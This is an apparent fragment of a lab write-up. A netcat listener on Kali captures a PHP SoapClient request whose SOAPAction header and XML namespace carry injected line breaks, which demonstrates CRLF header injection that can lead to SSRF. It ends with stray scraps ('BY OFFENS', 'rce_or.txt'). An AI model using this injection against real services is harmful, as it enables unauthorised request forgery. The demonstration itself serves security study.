 (root💀kali)-[~/桌面]
# nc -lvp 5555
listening on [any] 5555 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 50592
POST /path HTTP/1.1
Host: 192.168.1.7:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.3.29
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb
ccc
#not_exists_function"
Content-Length: 391
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb
ccc
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodi
ngStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:E
nvelope>
BY OFFENS
rce_or.txt